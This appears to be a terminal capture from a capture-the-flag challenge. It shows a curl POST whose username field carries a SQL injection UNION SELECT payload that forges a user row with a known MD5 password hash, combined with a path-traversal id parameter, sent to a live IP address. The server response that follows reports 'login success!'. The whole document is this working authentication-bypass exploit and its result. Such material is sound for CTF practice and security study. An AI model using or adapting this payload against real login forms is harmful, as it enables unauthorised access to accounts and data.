 pwn@DESKTOP-AC6UABE:pts/0->/home/pwn (0)
> curl -X POST -d "password=admin&username=admin'union select 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa','21232f297a57a5a743894a0e4a801fc3' from users limit 1,1-
- -" "http://45.122.249.68:20020/?id=/../../admin/index.php" -i
HTTP/1.1 200 OK
Host: 45.122.249.68:20020
Date: Sun, 23 Jul 2023 06:37:48 GMT
Connection: close
X-Powered-By: PHP/8.2.8
Set-Cookie: PHPSESSID=e373c68fa5de7b45dd11a002f9cea739; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
<html>
<head>
    <title>Báo cũ: fake news, báo lá cãi, ...</title>
    <meta charset="utf-8"/>
    <link rel="stylesheet" href="/assets/css/style.css">
</head>
<body>
    <h1>Today's news</h1>
    login success!
<html>